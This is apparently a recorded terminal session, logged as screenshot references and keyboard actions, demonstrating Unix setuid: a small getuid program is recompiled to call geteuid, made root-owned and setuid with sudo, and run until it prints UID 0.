
{"action": "key", "text": "BackSpace"}

{"action": "type", "text": "u+s"}

{"action": "type", "text": "g"}

{"action": "type", "text": "etuid"}

{"action": "key", "text": "Return"}

- Run ./getuid, still printing UID 1000, and begin a sudo chown command
{"action": "type", "text": "./getuid"}

{"action": "double_click", "coordinate": [90, 450]}

{"action": "type", "text": "sudo chown"}

- Chown getuid to root.root, restore its setuid bit and run it, still printing UID 1000
{"action": "type", "text": "root.root"}

{"action": "type", "text": "getuid"}

{"action": "type", "text": "./getuid"}

{"action": "type", "text": "./getuid"}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "type", "text": "vi"}

- Edit getuid.c in vi to call geteuid and recompile it with gcc -w -o getuid
{"action": "type", "text": "getuid.c"}

{"action": "key", "text": "Return"}

{"action": "type", "text": "e"}

{"action": "type", "text": "gcc -w -o get"}

{"action": "type", "text": "getuid"}

{"action": "type", "text": ".c"}

- Make the new getuid root-owned and setuid again, then run it so it prints UID: 0
{"action": "type", "text": "ls -l getuid"}

{"action": "type", "text": "./getuid"}

{"action": "type", "text": "sudo chmod u+s getuid"}

{"action": "key", "text": "ctrl+r"}
